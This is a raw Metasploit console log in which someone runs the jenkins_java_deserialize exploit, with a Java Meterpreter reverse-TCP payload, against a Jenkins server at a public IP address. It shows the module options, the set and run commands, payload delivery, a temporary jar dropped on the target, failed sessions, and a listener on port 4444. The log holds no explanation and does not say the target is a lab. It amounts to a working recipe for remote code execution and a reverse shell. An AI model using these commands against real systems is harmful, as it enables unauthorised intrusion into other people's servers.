 Module options (exploit/linux/misc/jenkins_java_deserialize):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
TARGETURI / yes The base path to Jenkins in order to find X-Jenkins-CLI-Port
TEMP /tmp yes Folder to write the payload to
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Jenkins 1.637
msf6 exploit(linux/misc/jenkins_java_deserialize) > set rhosts 123.58.224.8:13965
rhosts => 123.58.224.8:13965
msf6 exploit(linux/misc/jenkins_java_deserialize) > set rport 13965
rport => 13965
msf6 exploit(linux/misc/jenkins_java_deserialize) > run
[-] 123.58.224.8:13965:13965 - Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(linux/misc/jenkins_java_deserialize) > set rhosts 123.58.224.8
rhosts => 123.58.224.8
msf6 exploit(linux/misc/jenkins_java_deserialize) > run
[*] Started reverse TCP handler on 192.168.1.129:4444
[*] 123.58.224.8:13965 - 123.58.224.8:13965 - Sending headers...
[*] 123.58.224.8:13965 - 123.58.224.8:13965 - Sending payload length: 13390
[*] 123.58.224.8:13965 - 123.58.224.8:13965 - Sending headers...
[*] 123.58.224.8:13965 - 123.58.224.8:13965 - Sending payload length: 6770
[!] 123.58.224.8:13965 - This exploit may require manual cleanup of '/tmp/lkevKw.jar' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/misc/jenkins_java_deserialize) > run
[-] Handler failed to bind to 192.168.1.129:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] 123.58.224.8:13965 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(linux/misc/jenkins_java_deserialize) > run
查看 帮助
4444
listening on [any] 4444 ...
^C